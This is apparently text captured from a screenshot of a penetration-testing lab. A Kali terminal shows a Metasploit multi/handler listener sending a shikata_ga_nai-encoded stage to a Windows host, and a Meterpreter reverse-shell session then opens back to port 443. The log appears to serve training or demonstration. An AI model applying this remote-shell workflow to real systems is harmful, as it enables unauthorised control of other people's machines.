 Not Secure https://10.1.10.51/ui/#/console/4
Recycle Bin
Documents
Google
Chrome
PuTTY
(64-bit)
Notepad++
Feature
Control
Threat Menu
Content.O...
- Shortcut
7:18 PM
1/12/2025
1
Not Secure https://10.1.10.51/ui/#/console/14
Applica... Places Terminal Jan 12 1
root@Kali: ~
msf5 exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf5 exploit(multi/handler) >
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (176224 bytes) to 210.52.109.109
[*] Meterpreter session 4 opened (210.52.109.110:443 -> 210.52.109.109:49775) at 2025-01-12 19
:18:40 -0500